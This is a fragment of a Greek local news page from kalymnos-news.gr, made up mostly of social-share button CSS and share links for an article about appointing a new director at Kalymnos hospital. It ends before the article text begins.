11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25b5%25ce%25ba%25ce%25ba%25cf%2581%25ce%25b5%25ce%25bc%25ce%25b5%25ce%25af-%25ce%25b5%25ce%25b4%25cf%258e-%25ce%25ba%25ce%25b1%25ce%25b9-15-%25ce%25bc%25ce%25ae%25ce%25bd%25ce%25b1-%25ce%25bf-%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2585-%25ce%25b4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%95%CE%BA%CE%BA%CF%81%CE%B5%CE%BC%CE%B5%CE%AF+%CE%B5%CE%B4%CF%8E+%CE%BA%CE%B1%CE%B9+1%2C5+%CE%BC%CE%AE%CE%BD%CE%B1+%CE%BF+%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82++%CE%BD%CE%AD%CE%BF%CF%85+%CE%94%CE%B9%CE%BF%CE%B9%CE%BA%CE%B7%CF%84%CE%AE+%CF%83%CF%84%CE%BF+%CE%9D%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.+%CE%97+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%BF%CE%BB%CE%AE+%CF%84%CE%BF%CF%85+%CE%95%CF%80%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9C.%CE%9C%CE%BF%CF%85%CF%83%CE%B5%CE%BB%CE%BB%CE%AE+%CF%83%CF%84%CE%BF%CE%BD+%CE%A5%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25b5%25ce%25ba%25ce%25ba%25cf%2581%25ce%25b5%25ce%25bc%25ce%25b5%25ce%25af-%25ce%25b5%25ce%25b4%25cf%258e-%25ce%25ba%25ce%25b1%25ce%25b9-15-%25ce%25bc%25ce%25ae%25ce%25bd%25ce%25b1-%25ce%25bf-%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2585-%25ce%25b4%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg&description=%CE%95%CE%BA%CE%BA%CF%81%CE%B5%CE%BC%CE%B5%CE%AF+%CE%B5%CE%B4%CF%8E+%CE%BA%CE%B1%CE%B9+1%2C5+%CE%BC%CE%AE%CE%BD%CE%B1+%CE%BF+%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82++%CE%BD%CE%AD%CE%BF%CF%85+%CE%94%CE%B9%CE%BF%CE%B9%CE%BA%CE%B7%CF%84%CE%AE+%CF%83%CF%84%CE%BF+%CE%9D%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.+%CE%97+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%BF%CE%BB%CE%AE+%CF%84%CE%BF%CF%85+%CE%95%CF%80%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9C.%CE%9C%CE%BF%CF%85%CF%83%CE%B5%CE%BB%CE%BB%CE%AE+%CF%83%CF%84%CE%BF%CE%BD+%CE%A5%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%95%CE%BA%CE%BA%CF%81%CE%B5%CE%BC%CE%B5%CE%AF+%CE%B5%CE%B4%CF%8E+%CE%BA%CE%B1%CE%B9+1%2C5+%CE%BC%CE%AE%CE%BD%CE%B1+%CE%BF+%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82++%CE%BD%CE%AD%CE%BF%CF%85+%CE%94%CE%B9%CE%BF%CE%B9%CE%BA%CE%B7%CF%84%CE%AE+%CF%83%CF%84%CE%BF+%CE%9D%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.+%CE%97+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%BF%CE%BB%CE%AE+%CF%84%CE%BF%CF%85+%CE%95%CF%80%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9C.%CE%9C%CE%BF%CF%85%CF%83%CE%B5%CE%BB%CE%BB%CE%AE+%CF%83%CF%84%CE%BF%CE%BD+%CE%A5%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82. %0A%0A https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
